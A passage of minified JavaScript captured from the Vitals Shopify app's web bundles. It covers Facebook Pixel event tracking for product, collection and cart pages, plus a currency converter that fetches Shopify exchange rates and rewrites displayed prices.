t=document.querySelectorAll('script.analytics');if(0===t.length)return;const e=(t[0].textContent||'').match(/Facebook Pixel":{"pixelIds":\["([0-9]+?)"/);e&&2===e.length&&(this.U73=e[1]||void 0)}Y51(){if(!this.I15)throw new Error('Please call `load` in order to get the pixelId!');return this.U73}};class q extends v.X{Y16(){var t;const e=this.W25.X53.content_ids;if(!(null==e?void 0:e.length))return;const n=parseInt(e[0].toString(),10);if(isNaN(n))return;this.d33(n).forEach(t=>{_.R25(b.TrackSingle,t,g,this.W25.X53)});this.l19(n).forEach(t=>{_.R25(b.TrackSingle,t,g,this.W25.X53)});const i=null===(t=this.W25.N13.K53().master)||void 0===t?void 0:t.filter(t=>this.W25.N13.R27().includes(t.pixelId));null==i||i.forEach(t=>{_.R25(b.TrackSingle,t.pixelId,g,this.W25.X53)})}l20(t){return s.b.Y32.O31()?X.g83(t):s.b.Y32.G62()?s.b.T68.d8():[]}F50(t){var e;return s.b.Y32.O31()?X.x57(t):s.b.Y32.G62()&&(null===(e=s.b.T68.w30())||void 0===e?void 0:e.X61)||[]}d33(t){const e=this.W25.N13;const n=this.l20(t);const i=e.j54().filter(t=>e.R27().includes(t.U73));return n.length&&i.length?i.reduce((t,e)=>{n.includes(parseInt(e.Y59,10))&&!t.includes(e.U73)&&t.push(e.U73);return t},[]):[]}l19(t){const e=this.W25.N13;const n=this.F50(t);const i=e.x58().filter(t=>e.R27().includes(t.U73));return n.length&&i.length?i.reduce((t,e)=>{n.includes(e.Y40)&&!t.includes(e.U73)&&t.push(e.U73);return t},[]):[]}}class U extends v.X{constructor(){super(...arguments);this.A7=!1}i17(){const t=this.F51();if(!t)return;if(this.A7)return;this.A7=!0;this.R26(w,t);const e=this.W25.N13.R27();k.ke.H42(N.MC,e.join(','))}F51(){var t;const e=s.b.X58.n44();if(!(null===(t=null==e?void 0:e.items)||void 0===t?void 0:t.length))return;const n=[];const i=[];e.items.forEach(t=>{i.push(t.product_id);n.push(t.title)});return{content_name:n,content_ids:i,content_type:'product_group',value:(e.total_price||0)/100,currency:s.b.T65.l68(),num_items:e.item_count}}u81(){const t=s.b.X58.n44();null==t||t.items.forEach(t=>{const e={content_name:t.title,content_ids:[t.product_id],content_type:'product_group',value:t.price/100,currency:s.b.T65.l68()};t.product_type&&(e.type=t.product_type);this.l21(e,t.quantity)})}l21(t,e){var n;const i=Object.assign({},t);if(!(null===(n=i.content_ids)||void 0===n?void 0:n[0]))return;const s=Number(i.content_ids[0]||0);const o=this.m69();const r=e-(o[s]||0);if(!(r<1)){o[s]=o[s]?o[s]+r:r;this.i19(o);if(!this.e72()){i.contents=[{id:s,quantity:r,item_price:i.value}];this.R26(g,i)}}}m69(){const t=k.ke.J81(N.y8);if(t)try{return this.a78(JSON.parse(t))}catch(e){c.aU.Q18(new c.fz(T.Ah,{msg:t,mid:h.X.D63}))}return{}}a78(t){if(Array.isArray(t)){const e={};t.forEach(t=>{e[t]?e[t]+=1:e[t]=1});return e}return t}i19(t){k.ke.H42(N.y8,JSON.stringify(t))}R26(t,e){const n=this.W25.N13;const i=n.R27();const s=x.includes(t);if(!i.length)return;if(t===g){new q({X53:e,N13:n}).Y16();return}const o=s?b.TrackSingle:b.TrackSingleCustom;i.forEach(n=>{_.R25(o,n,t,e)})}e72(){const t=O.Y51();return void 0!==t&&'0'!==t}e2(t){var e,n;const i=s.b.T68.w57();const o={content_name:`${null===(e=s.b.T68.w30())||void 0===e?void 0:e.W44} - ${null==i?void 0:i.W44}`,content_ids:[s.b.T68.r8()],content_type:'product_group',value:((null==i?void 0:i.W45)||0)/100,currency:s.b.T65.l68()};const r=null===(n=s.b.T68.w30())||void 0===n?void 0:n.X44;r&&(o.type=r);this.l21(o,t)}}(0,n(1951).jb)({u82:692},h.X.D63);var E=n(5956);var R=n(607);class A extends v.X{constructor(){super();this.K55=[];this.W3=function(t){const e={master:[],collection:[],tag:[]};return t?t.reduce((t,{type:e,pixelId:n,items:i})=>{const s={items:i.map(String),pixelId:n};const o=e;t[o]?t[o].push(s):t[o]=[s];return t},e):e}(window.vtlsLiquidData.facebookPixel);this.o46=[];this.F52=[]}R27(){return this.K55}K53(){return this.W3}j54(){return this.o46}x58(){return this.F52}W26(){this.m70();this.b10()}g84(){try{O.Y15()}catch(t){E.a.Q18(new R.f(T.UK))}}m70(){this.W3.master.forEach(t=>{t.pixelId!==O.Y51()&&this.C85(t.pixelId)})}b10(){this.W3.collection.forEach(t=>{t.items.forEach(e=>{this.o46.push({Y59:e,U73:t.pixelId})})});this.W3.tag.forEach(t=>{t.items.forEach(e=>{this.F52.push({Y40:e.trim().toLowerCase(),U73:t.pixelId})})})}q17(t){let e=[];if(t)e=t;else{s.b.Y32.G62()&&(e=s.b.T68.d8());s.b.Y32.O31()&&(e=X.A5(I.I12)||[])}null==e||e.forEach(t=>{const e=this.o46.find(e=>parseInt(e.Y59,10)===t);e&&this.C85(e.U73)})}I14(t){var e;let n=[];if(t)n=t;else{s.b.Y32.G62()&&(n=(null===(e=s.b.T68.w30())||void 0===e?void 0:e.X61)||[]);s.b.Y32.O31()&&(n=X.A5(I.Y14)||[])}n='string'==typeof n?n.split(','):n;null==n||n.forEach(t=>{const e=(0,Y.Hc)(t.toString());const n=this.F52.find(t=>t.Y40===e);n&&this.C85(n.U73)})}C85(t){if(!this.K55.includes(t)){_.P34(t);_.R25(b.TrackSingle,t,m);this.K55.push(t)}}}(0,i.Cg)([r.o],A.prototype,"W26",null);var F=n(3664);class P extends v.X{W26(){const t=s.b.T68.w30();t&&this.P36(t)}P36(t){this.W25.N13.I14();this.W25.N13.q17();this.W25.K52.R26(W,this.q18(t))}q18(t){const e=s.b.T68.w57();const n={content_name:'',content_ids:[t.Y59],content_type:'product_group',value:((null==e?void 0:e.W45)||0)/100,currency:s.b.T65.l68()};t.X44&&(n.type=t.X44);t.W44&&(n.content_name=t.W44);(null==e?void 0:e.W44)&&!e.W44.includes(F.u)&&(n.content_name?n.content_name+=` - ${e.W44}`:n.content_name=e.W44);return n}}(0,i.Cg)([r.o],P.prototype,"W26",null);class D extends v.X{constructor(){super();this.N13=new A;this.K52=new U({N13:this.N13});this.N15=new K({N13:this.N13,K52:this.K52})}W26(){this.N13.g84();setTimeout(()=>{this.c18()&&(0,f.Z)(1e3).then(()=>this.P36())},100)}c18(){return Boolean(window.fbq)}P36(){return(0,i.sH)(this,void 0,void 0,function*(){(yield s.b.T67.w63())||_.q16();this.N13.W26();this.N15.X43();this.x59()})}x59(){let t;switch(s.b.Y32.M1()){case'product':t=new P({N13:this.N13,K52:this.K52});break;case'collection':t=new S({N13:this.N13,K52:this.K52});break;case'cart':t=this.N15}t&&t.W26()}}(0,i.Cg)([r.o],D.prototype,"W26",null);class L extends o.K{constructor(){super(...arguments);this.T9=void 0;this.R19=!1}O20(){this.O13()&&s.b.T67.p20().then(this.W26.bind(this))}O13(){if(s.b.S14.Q57()){c.aU.Q59({message:'Unable to initialize Facebook SDK because app is sandboxed.'});return!1}return!s.b.J17.E7()}W26(){p.X43();this.T9=new D;this.T9.W26();this.R19=!0;this.u83();this.o47()}u83(){s.b.Y33.J20().on(a.BE,(t,e)=>{this.c66(e)})}o47(){(0,l.l)(()=>s.b.Y33.J20().trigger(a.od),a.od)}c66(t){const{eventName:e,args:n}=t;try{const t=this.D0(e);t&&t(...n)}catch(t){this.h56(e,t)}}D0(t){if('fireATCPixelForCurrentVariant'===t)return this.T9.K52.e2.bind(this.T9.K52);this.h56(t,{message:'Unrecognized Facebook Pixel Emitter event detected'})}h56(t,e){c.aU.n20(new u.v('Failed to trigger Facebook Pixel event emitter',u.J.W29,{L62:{mid:h.X.D63,eventName:t,msg:(0,d.X5)(e)}}))}}(0,i.Cg)([r.o],L.prototype,"O20",null);(0,i.Cg)([r.o],L.prototype,"O13",null);(0,i.Cg)([r.o],L.prototype,"W26",null)},3664:(t,e,n)=>{n.d(e,{u:()=>i});const i='Default Title'},5248:(t,e,n)=>{n.d(e,{$2:()=>i,Hc:()=>s,OL:()=>o});function i(t){return t.replace(/([a-z])([A-Z])/g,'$1-$2').replace(/[\s_]+/g,'-').toLowerCase()}function s(t){return t.trim().toLowerCase()}function o(t,e){return Object.entries(e).reduce((t,[e,n])=>{const i=new RegExp(e,'g');return t.replace(i,n)},t)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m30.12b344991ebdd824ccca.chunk.bundle.js
body_size: 7743
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[1337],{1433:(t,n,s)=>{s.d(n,{A:()=>e});var i=s(8578);var r=s.n(i)()(!1);r.push([t.id,".vttooltip{position:relative;display:inline}.vttooltiptext{background-color:#333;color:#fff;text-align:center;border-radius:3px;padding:8px 10px;font-size:12px;line-height:1;font-weight:200;position:absolute;z-index:2;bottom:calc(100% + 3px);left:50%;margin-left:-50px}.vttooltip:hover .vttooltiptext{visibility:visible}.vttooltip .vttooltiptext::after{content:\"\";position:absolute;top:100%;left:50%;border-width:5px;border-style:solid;border-color:#333 rgba(0,0,0,0) rgba(0,0,0,0)}.vitals-cc-notice{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;padding:10px;margin:15px auto;border-radius:5px;clear:both;max-width:1200px}.vitals-cc-notice svg{width:30px;height:30px;margin-right:10px;border-radius:50px;background:rgba(0,0,0,.1)}.visible-currency,.checkout-currency{font-weight:bold;margin-left:5px}#vitals-currency-converter-localization-form{display:none}",""]);const e=r},9498:(t,n,s)=>{s.d(n,{K:()=>i});class i{J60(t){}O20(){this.O13()&&this.W26()}M67(){}O13(){return!0}O84(t){}W26(){this.H56();this.O85();this.Q83();this.F24();this.K10()}H56(){}O85(){}Q83(){}F24(){}K10(){}}},9635:(t,n,s)=>{s.d(n,{B:()=>C,DY:()=>y,Jw:()=>m,K1:()=>T,LP:()=>w,ML:()=>A,SK:()=>b,T5:()=>O,YM:()=>L,hm:()=>x,k4:()=>X,nL:()=>S,wK:()=>V,xB:()=>g});var i=s(1076);var r=s(1754);var e=s(5541);var o=s(1683);var c=s(8933);var l=s(3908);var a=s(6442);var h=s(2767);var u=s(5172);var d=s.n(u);function v(t,n,s){e.aU.Q18(new e.fz(o.JL,{name:t,injectedReport:!!n,injectorIndex:s}))}function p(t){var n,s;const i=document.querySelector(t);if(i){(null===(n=window.Shopify)||void 0===n?void 0:n.designMode)&&(null===(s=null==i?void 0:i.parentElement)||void 0===s?void 0:s.dataset.source)!==l.LL.Y37&&(0,c.J)(d()(i));return i}}const f=()=>!1;function y({X73:t,Q59:n=!0,S18:s,X54:i,Q78:r}){let e;for(const t of r){if(t(i,s)){e=t;const n=p(s);if(n)return n}}n&&v(t,e,e&&r.indexOf(e))}function b(t){return(0,i.sH)(this,arguments,void 0,function*({X73:t,Q59:n=!0,S18:s,X54:i,Q78:r}){let e;for(const t of r){if(yield t(i,s)){e=t;const n=p(s);if(n)return n}}n&&v(t,e,e&&r.indexOf(e))})}function m(t){return n=>{const s=document.querySelector(t);if(!s)return!1;s.classList.contains(h.f0)?d()(s).replaceWith(n):s.innerHTML=n;return!0}}function w(t){return n=>{const s=r.b.V22.i70(t);if(!s)return!1;s(n);return!0}}function g(t,n){return s=>!1!==r.b.V22.h35(s,t,n)}function x(t){return n=>!1!==r.b.V22.i68(n,t)}function A(t){return n=>!1!==r.b.V22.n48(n,t)}function O(t){return n=>!1!==r.b.V22.i69(n,t)}function V(t){return n=>!1!==r.b.V22.m1(n,t)}function S(t){return n=>!1!==r.b.V22.d56(n,t)}function X(t){return n=>!1!==r.b.V22.h36(n,t)}function C(t){return(n,s)=>(0,i.sH)(this,void 0,void 0,function*(){const i=yield(0,a.xL)(t,{r44:!0});return!!i&&!!(0,a.ES)(i,n,s)})}function T(t,n){return s=>(0,i.sH)(this,void 0,void 0,function*(){const i=yield(0,a.xL)(t);if(!i)return!1;i.U13[n](s);return!0})}function L(t,n={}){const s=r.b.V22.t61(t,n);return s?t=>{s(t);return!0}:f}},7491:(t,n,s)=>{s.r(n);s.d(n,{v72:()=>rt});var i=s(1076);var r=s(1754);var e=s(9498);var o=s(6757);var c=s(3369);var l=s(6691);var a=s(2050);var h=s(5172);var u=s.n(h);var d=s(8269);var v=s(1896);var p=s(3424);var f=s(5956);var y=s(9517);var b=s(7466);var m=s(5731);var w=s(7801);let g;let x;const A=(t=!1)=>{const{hostname:n,protocol:s}=window.location;let i=n;t&&(i=n.startsWith('www.')?n.slice(4):`www.${n}`);return`${s}//${i}/services/javascripts/currencies.js`};const O=t=>{const n=t.match(/rates:\s*({[^}]+})/);const s=t.match(/convert:\s*function\s*\(\s*amount\s*,\s*from\s*,\s*to\s*\)\s*{\s*return\s*\(\s*amount\s*\*\s*this\.rates\[from]\s*\)\s*\/\s*this\.rates\[to]\s*;\s*}/);if(n&&s)return JSON.parse(n[1]);throw n?new Error('Conversion formula validation failed: could not extract conversion function from Shopify script ',{cause:t.substring(t.length-130)}):new Error('Rates validation failed: could not extract currency rates from Shopify script. ',{cause:t.substring(0,130)})};const V=()=>(0,i.sH)(void 0,void 0,void 0,function*(){try{try{const t=yield fetch(A());const n=yield t.text();return O(n)}catch(t){try{const t=yield(0,i.sH)(void 0,void 0,void 0,function*(){const t=A(!0);try{const n=yield(0,w.b)(t);const s=window;if(s.Currency&&s.Currency.rates&&s.Currency.convert){const t=`var Currency = { rates: ${JSON.stringify(s.Currency.rates)}, convert: ${s.Currency.convert.toString()} };`;delete s.Currency;(0,w.W)(n);return t}(0,w.W)(n);throw new Error('Currency object not found after script load')}catch(n){throw new Error(`Failed to load currency script from ${t}: ${(0,m.X5)(n)}`)}});return O(t)}catch(n){throw new Error(`Both attempts failed. Fetch (current): ${(0,m.X5)(t)}. Script (alt hostname): ${(0,m.X5)(n)}`)}}}catch(t){f.a.n20(new b.v('Rates from Shopify fetch failed',b.J.W29,{L62:{stk:(0,m.yf)(t),msg:(0,m.X5)(t),hostname:window.location.hostname,sr:10}}));try{return yield r.b.U6.U7(r.b.Q7.L61(y.v.l84))}catch(t){f.a.n20(new b.v('Fallback BE rates fetch failed',b.J.W29,{L62:{stk:(0,m.yf)(t),msg:(0,m.X5)(t)}}));return}}});const S=()=>(0,i.sH)(void 0,void 0,void 0,function*(){const t=window.Currency;if('object'==typeof(n=t)&&null!==n&&'convert'in n&&'number'==typeof(null===(s=n.rates)||void 0===s?void 0:s.USD))return t.rates;var n,s;try{return yield(0,i.sH)(void 0,void 0,void 0,function*(){if(g)return g;if(x)return x;x=V();try{const t=yield x;t&&(g=t);return t}finally{x=void 0}})}catch(t){f.a.n20(new b.v('Currency converter: initialize rates failed',b.J.W29,{L62:{msg:'Use the fallback mechanism and get the rates from the backend'}}));return}});function X(){return(0,i.sH)(this,void 0,void 0,function*(){const t=yield S();return t?(t=>{const{q69:n}=(0,a.V)();const s=new Set((0,p.A)());return Object.entries(t).reduce((t,[i,r])=>{if(!d.A[i]||!v.A[i])return t;const{name:e,symbol:o,p:c,i:l}=d.A[i];const{f:a,fwc:h}=v.A[i];const u=n?h:a;t[i]={i:l,name:e,f:u,symbol:o,p:c,s:s.has(d.A[i].i),r};return t},{})})(t):{}})}var C=s(1144);var T=s(4283);var L=s(1433);var $=s(7798);var F=s(9661);var k=s(8076);var J=s(7204);s(5859);class _ extends F.X{constructor(t){super();this.U58=u()();this.x62=u()();this.x31=r.b.X55.n68($.X.v72);this.Q53=this.x31[0];this.C29=this.x31[1];this.A12=t}W26(){this.U67();this.K10();this.K60()||this.U58.hide()}U67(){this.O85();this.F24()}F24(){this.U58=u()('.vitals-cc-notice');this.x62=this.U58.find('.visible-currency');this.x62.text(this.A12)}K10(){r.b.Y33.J20().on(k.SI,()=>{(0,J.Z)(1e3).then(()=>{this.U58.is(':visible')||this.U67()})})}W5(){if(this.U58.length)if(this.K60()){this.A12===r.b.T65.l68()?this.U58.hide():this.U58.show();this.x62.html(this.A12)}else this.U58.hide()}s45(t){this.A12=t}K60(){return!r.b.T65.i50(this.A12)}O85(){const t=u()('#vitals-cc-notice');t.length>0?t.html(this.V7()):this.f78()}f78(){if(r.b.Y32.O31()){const t=r.b.Y33.E39();t.length?t.after(this.V7()):u()('form[action*="/cart"], form[action*="/checkout"]').first().after(this.V7())}}V7(){let t=this.A12===r.b.T65.l68()?' display:none;':'';const{v75:n}=(0,a.V)();n&&(t+=` background-color: #${n}`);const s=`<span class="checkout-currency">${r.b.T65.t38()}</span>`;let i=this.Q53(this.C29.r48);i=i.replace('{{ visible_currency }}',"<span class=\"visible-currency\"></span>");i=i.replace('{{ default_currency }}',s);i=i.replace(/>\s/g,'>&nbsp;');return`\n            <div class="vitals-cc-notice" style="${t}">\n                ${"<svg version=\"1.1\"\n     xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\"\n     viewBox=\"0 0 50 50\"\n     style=\"enable-background:new 0 0 50 50;\"\n     xml:space=\"preserve\">\n<style type=\"text/css\">\n\t.vtl-circle{fill:#FFFFFF;}\n\t.vtl-border{opacity:0.05;}\n\t.vtl-exclamation{fill:#000000}\n</style>\n    <circle class=\"vtl-circle\" cx=\"25\" cy=\"25\" r=\"20.5\"/>\n    <path\n        class=\"vtl-border\"\n        d=\"M25,46.5C13.15,46.5,3.5,36.86,3.5,25C3.5,13.15,13.15,3.5,25,3.5c11.86,0,21.5,9.65,21.5,21.5\n\tC46.5,36.86,36.86,46.5,25,46.5z M25,5.5C14.25,5.5,5.5,14.25,5.5,25c0,10.75,8.75,19.5,19.5,19.5c10.75,0,19.5-8.75,19.5-19.5\n\tC44.5,14.25,35.75,5.5,25,5.5z\"/>\n\n    <path\n        class=\"vtl-exclamation\"\n        d=\"M24.99,33.01c0.9,0,1.63,0.27,2.18,0.8c0.55,0.53,0.83,1.21,0.83,2.04c0,0.82-0.28,1.49-0.83,2.03\n\tc-0.55,0.53-1.28,0.8-2.18,0.8c-0.89,0-1.61-0.27-2.16-0.8C22.27,37.34,22,36.67,22,35.85c0-0.82,0.28-1.5,0.83-2.03\n\tC23.38,33.28,24.1,33.01,24.99,33.01z M24.99,30.07L24.99,30.07c-1.24,0-2.26-0.99-2.3-2.23l-0.46-13.66\n\tc-0.05-1.56,1.2-2.86,2.76-2.86h0c1.56,0,2.82,1.3,2.76,2.86L27.3,27.84C27.25,29.09,26.23,30.07,24.99,30.07z\"/>\n</svg>\n"+i}\n            </div>\n        `}Q83(){r.b.Y33.Q22(`\n            .vtl-exclamation {\n                fill: #${(0,a.V)().v75};\n            }\n        `)}}(0,i.Cg)([o.o],_.prototype,"W26",null);(0,i.Cg)([o.o],_.prototype,"V7",null);var q=s(8836);var U=s(6497);var Q=s(5541);var D=s(1683);var W=s(8302);var E=s(7730);var N=s(3410);var P=s(7553);var Y=s(9635);var M=s(9880);var I=s(9132);var K=s(1785);const j='.vitals-currency-converter';class H extends F.X{constructor(t,n,s,i,r){super();this.U58=u()();this.X21=t;this.A12=n;this.q19=s;this.v0=i;this.G59=r;this.s46='.vitals-currency-converter-dropdown-container'}W26(){if(this.N17()){this.m72();this.O85();this.Q83();this.F24();this.b65();this.T15()}}b65(){const{B5:t,D70:n}=(0,a.V)();const s=r.b.S14.S44();const i=s?n:t;i!==(s?a.Xy.X48:a.LX.X48)&&r.b.k49.S35({Y59:M.J$.v72,S18:j,S36:i,p28:r.b.S14.S44()?8:16})}F24(){this.U58=u()(j);if(!this.U58.length)throw new Q.fz(D.JL,{mid:$.X.v72})}s45(t){this.A12=t}s47(){return this.A12}l22(t){this.q19=t}Q83(){r.b.Y33.Q22(this.R34())}N17(){const{J1:t,t24:n}=(0,a.V)();if(r.b.S14.S44()){if(!n)return!1}else if(!t)return!1;const s=r.b.T65.l68();return!!s&&void 0!==this.X21[s]}F58(){const t=this.v1();const n=(0,p.A)();const s=new Set(n);const i={};const r=[];for(const[t,n]of Object.entries(this.X21))if(n.s){const e=n.i;i[e]=Object.assign(Object.assign({},n),{Y18:t});s.has(e)||r.push(e)}const e=[...n,...r].map(t=>{if(i[t]){const{Y18:n,p:s}=i[t];return{key:n,label:n,prefixIcon:(0,q.Y)("span",{className:"vitals-cc-flag",style:{backgroundPosition:s}})}}return null}).filter(t=>null!==t);const o=e.find(n=>n.key===t);const c=document.querySelector('.vitals-currency-converter-dropdown-container');const l=t=>{this.v2(t.key.toString())};if(c){(0,U.H)(c).render((0,q.Y)(K.J,{options:e,selectedOption:o,onChange:l,className:"vitals-currency-converter-dropdown"}))}}O85(){const t=this.V7();const n=u()('#vitals-currency_converter');if(n.length){n.html(t);this.F58();return}const s=r.b.S14.S44();const{B5:i,D70:e}=(0,a.V)();const o=s?e:i;if(o===(s?a.Xy.X48:a.LX.X48)){const n=s?P.T.c23:P.T.b77;(0,Y.DY)({X73:'CurrencyConverterDropdown',X54:t,S18:this.s46,Q78:[(0,Y.YM)(n)]});this.F58()}else{r.b.Y33.S38().append(t);r.b.Y33.Q22(this.m73(o));this.F58()}}m73(t){const n=r.b.S14.S44();const s=t.includes('_left')?'left':'right';const i={V35:{W6:`padding: 0 ${I.lp.V35}px ${I.Oc}px;`,Y50:`padding: ${I.Oc}px ${I.lp.V35}px 0;`},U3:{W6:`padding: 0 ${I.lp.U3}px ${I.Oc}px;`,Y50:`padding: ${I.Oc}px ${I.lp.U3}px 0;`}};const e=n?'V35':'U3';const o=t.includes('bottom')?'W6':'Y50';return`\n\t\t\t.vitals-currency-converter {\n\t\t\t\tposition: fixed;\n\t\t\t\tz-index: 970;\n                ${s}: 0px;\n                ${i[e][o]}\n            }\n        `}m72(){if(null!==this.q19)if(void 0===this.X21[this.q19]){c.ke.J82(l.Tk);this.q19=null}else this.X21[this.q19].s=1;this.q19&&(this.A12=this.q19)}v2(t){c.ke.y76(l.m1);if(t!==this.q19){(0,E.gg)({S11:$.X.v72,T66:W.oL.J29,Q20:{[W.JL.y49]:t},G72:!0});if((0,N.K6)()){if(t===r.b.T65.t38()&&!r.b.T65.i50(this.q19)){this.v0(t,!0);return}if(r.b.T65.i50(t)){this.G59.t39(t,!0);return}if(r.b.T65.i50(this.q19)&&this.q19!==r.b.T65.t38()){this.G59.t39(r.b.T65.t38(),!0,t);return}}this.v0(t,!0)}}v1(){return this.q19||r.b.T65.l68()||''}T15(){const t=c.ke.E3(l.vk);const n=t?JSON.parse(t):null;const s=this.v1();if(n){r.b.T65.i50(s)&&n.redirectCurrency!==s&&Q.aU.Q18(new Q.fz(D.Om,{local:JSON.stringify(n),currentCurrency:s,userCountryCode:r.b.X55.E4()}));c.ke.y76(l.vk)}}V7(){return"\n\t\t    <div class=\"vitals-currency-converter\">\n\t\t        <div class=\"vitals-currency-converter-dropdown-container\"></div>\n\t\t    </div>\n\t\t"}R34(){const{Q10:t,T57:n,L65:s,G50:i,J3:r}=(0,a.V)();return`\n\t\t\t.vitals-currency-converter {\n\t\t\t\twidth: fit-content;\n\t\t\t}\n\n\t\t\t.vitals-currency-converter .Vtl-Dropdown__Header {\n\t\t\t\tcolor: #${t};\n\t\t\t\tbackground-color: #${n} !important;\n                border: solid 1px #${s};\n\t\t\t}\n\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List {\n\t\t\t \tbackground-color: #${n} !important;\n\t\t\t \tmargin-top: -4px;\n\t\t\t}\n\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\tcolor: #${t} !important;\n\t\t\t}\n\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option:hover,\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option.Vtl-Dropdown__Portal-List-Option--IsSelected,\n\t\t\t.vitals-currency-converter-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option.Vtl-Dropdown__Portal-List-Option--IsFocused {\n\t\t\t\tbackground-color: #${i};\n\t\t\t}\n\n            ${r?"\n                .vitals-cc-flag {\n                    display: flex;\n                    width: 30px;\n                    height: 20px;\n                    background: url(\"https://appsolve.io/asset/apps/vitals/img/flags.png\") no-repeat;\n                    border-radius: 4px;\n                }\n            ":'.vitals-cc-flag { display: none; }'}\n        `}}(0,i.Cg)([o.o],H.prototype,"V7",null);const z='span.money';const R='money';const B='notranslate';const G='data-vitals-current-currency';const Z='vttooltip';const tt=['KWD','JOD','BHD','OMR'];const nt='data-vitals-cc-';const st=/{{\s*(\w+)\s*}}/;class it extends F.X{constructor(t,n,s){super();this.X21={};this.x63=(0,a.V)().S2;this.X21=t;this.A12=n;this.q19=s}v3(){u()(z).each((t,n)=>{const s=u()(n);if(this.v4(s)){this.P39(s,r.b.T65.l68());s.hasClass(B)||s.addClass(B)}})}s45(t){this.A12=t}l22(t){this.q19=t}s48(){u()("dd > .price-item").each((t,n)=>{const s=u()(n);if(s.find(z).length>0)return;const i=s.text().trim();(i.includes(`<span class=${R}>`)||i.includes(`<span class="${R}">`))&&s.html(i)})}D2(t){const n=`${z}, tspan.${R}`;u()(n).each((n,s)=>{this.N18(u()(s),t)})}N18(t,n){t.find('.Bold-theme-hook-DO-NOT-DELETE').remove();if(!this.v4(t))return;if(t.attr(G)===n){if(this.j55(t.html())===this.F59(t,n))return;this.A13(t,n);t.removeAttr(G)}const s=this.o50(t,n);if(!1!==s){t.html(s);this.P39(t,n)}else{const s=this.F59(t,n);s&&t.html(s)}t.attr(G,n);t.hasClass(B)||t.addClass(B)}s49(){if((0,a.V)().J2){const t=u()(z);this.q19!==r.b.T65.l68()?t.toArray().forEach(t=>this.v5(t)):t.off('mouseenter mouseleave')}}v5(t){const n=u()(t);n.off('mouseenter mouseleave');n.on('mouseenter',()=>{const t=this.F59(n,r.b.T65.l68());if(void 0!==t){n.append(`<span class="vttooltiptext">${t}</span>`);u()(z).addClass(Z)}});n.on('mouseleave',()=>{n.find('span.vttooltiptext').remove();u()(z).removeClass(Z)})}o50(t,n){const s=this.F59(t,n);return void 0!==s?s:this.c19(t,n)}c19(t,n){const s=t.html();let i=r.b.T65.w59();let e=r.b.T65.l68();const o=t.attr(G);if(o){this.A12!==r.b.T65.l68()&&this.X21[this.A12]&&(i=this.X21[this.A12].f);e=o}void 0===this.F59(t,r.b.T65.l68())&&e===r.b.T65.l68()&&this.P39(t,r.b.T65.l68());if(e===n)return!1;const c=this.m74(s,i,e,n);return this.e3(c,n)}m74(t,n,s,i){let r;const e=this.l23(t,n);const o=parseInt(t.replace(/[^0-9]/g,''),10);let c='.';'ISK'===(0,N.Rr)()&&'ISK'===s&&(c=',');n.includes('comma')&&(c=',');r=tt.includes(s)?e.includes(c)?o/10:100*o:'JPY'===s?e.includes(c)?o:100*o:'ISK'===s?t.includes('.')?o:100*o:e.includes(c)?o:100*o;if(s!==i)try{r=Math.round((l=r,a=s,h=i,u=this.X21,l*u[a].r/u[h].r))}catch(t){Q.aU.n20(new b.v('Unable to convert to the new currency',b.J.W29,{L62:{mid:$.X.v72,msg:(0,m.X5)(t),nc:i,cc:s,fromRateExists:!!this.X21[s],toRateExists:!!this.X21[i]}}))}var l,a,h,u;return r}l23(t,n){const s=n.replace(st,' ').replace(/ +/g,' ').split(' ');let i=t;s.forEach(t=>{const n=u()('<div/>').html(t).text();i=i.replace(n,'')});i=i.replace('SFr.','').replace('Rs.','').replace('Dhs.','');return this.j55(i)}e3(t,n){var s;const{M35:i,J64:r}=this.v6(n);const e=this.A14();const o=t%100;let c=String(o);let l=Math.floor(t/100);if(l>0||o>0){o>=50&&0===e&&(l+=1);if((0,N.n_)()&&(0,a.V)().G49){o<50&&l>1&&(l-=1);c=(this.x63<10?'0':'')+this.x63}}1===c.length&&(c+='0');3===e&&(c+='0');let h=String(l).replace(/(\d)(?=(\d\d\d)+(?!\d))/g,`$1${r}`);e>0&&(h=h+i+c);if(!isNaN(t)){const t=this.q20(n);return null!==(s=null==t?void 0:t.replace(st,h))&&void 0!==s?s:''}return''}A14(){let t=2;if((0,N.n_)()){tt.includes(this.q19)&&(t=3);'JPY'===this.q19&&(t=0)}else t=0;return t}P39(t,n){t.attr(nt+n,this.j55(t.html()))}F59(t,n){return t.attr(nt+n)}A13(t,n){t.removeAttr(nt+n)}j55(t){let n=t;const s=/<sup>(\w*)<\/sup>/;const i=n.match(s);if(i&&2===i.length){const t=this.v6(r.b.T65.l68()).M35+i[1];n=n.replace(s,t)}return u()('<div/>').html(n).text()}v6(t){var n;const s=this.q20(t);const i=null===(n=null==s?void 0:s.match(st))||void 0===n?void 0:n[1];return(null==i?void 0:i.includes('comma'))?{M35:',',J64:'.'}:{M35:'.',J64:','}}q20(t){const n=this.X21[t];n||Q.aU.n20(new b.v('Unable to get currency rate data',b.J.W29,{L62:{c:t}}));return null==n?void 0:n.f}v4(t){const n=t.html();return!n.includes(R)&&!n.includes("vttooltiptext")}Q83(){r.b.Y33.Q22(`\n\t\t\t.vttooltiptext {\n\t\t\t\tfont-size: ${(0,a.V)().B4}px;\n\t\t\t}\n\t\t`)}}class rt extends e.K{constructor(){super(...arguments);this.X21={};this.A12=r.b.T65.l68();this.v7=!1}J60(t){this.R35=t}O20(){return(0,i.sH)(this,void 0,void 0,function*(){var t,n;if(null===(t=this.R35)||void 0===t?void 0:t.O13()){this.X21=yield X();(0,C.h)('rates',this.X21);this.q19=null!==(n=this.R35.w9())&&void 0!==n?n:void 0;this.F60();this.W26()}})}F60(){this.I22=new it(this.X21,this.A12,this.q19);this.G59=new T.M;const{O3:t,J1:n,t24:s}=(0,a.V)();t&&(this.A15=new _(this.A12));(n||s)&&(this.F61=new 